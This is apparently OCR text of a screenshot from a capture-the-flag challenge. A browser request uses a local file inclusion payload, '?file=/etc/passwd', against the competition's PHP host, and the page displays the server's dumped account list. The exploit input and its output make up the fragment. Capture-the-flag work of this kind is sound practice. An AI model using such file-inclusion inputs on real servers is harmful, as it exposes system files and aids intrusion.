 4 </code>root:x:0:0:root:/root:/bin/bash
5 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
6 bin:x:2:2:bin:/bin:/usr/sbin/nologin
7 sys:x:3:3:sys:/dev:/usr/sbin/nologin
8 sync:x:4:65534:sync:/bin:/bin/sync
9 games:x:5:60:games:/usr/games:/usr/sbin/nologin
10 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
11 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
12 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
13 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
14 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
15 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
16 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
17 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
18 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
19 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
20 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
21 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
22 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
23
Elements Console Sources Performance Application Network Security Memory Lighthouse Ha
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENC
URL
http://no_body_knows_php_better_than_me.glzjin.wmctf.wetolink.com/?file=/etc/passwd